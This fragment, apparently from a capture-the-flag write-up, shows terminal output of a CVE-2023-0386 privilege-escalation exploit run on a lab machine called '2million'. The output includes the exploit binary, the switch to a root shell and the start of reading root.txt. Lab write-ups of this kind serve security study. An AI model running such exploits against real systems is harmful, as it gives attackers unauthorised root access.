 admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Feb 12 14:33 .
drwxrwxr-x 6 root   root     4096 Feb 12 14:33 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386# ls
exp  exp.c  fuse  fuse.c  gc  getshell.c  Makefile  ovlcap  README.md  test
root@2million:/tmp/CVE-2023-0386# cd /root
root@2million:/root# ls
root.txt  snap  thank_you.json
root@2million:/root# cat root.txt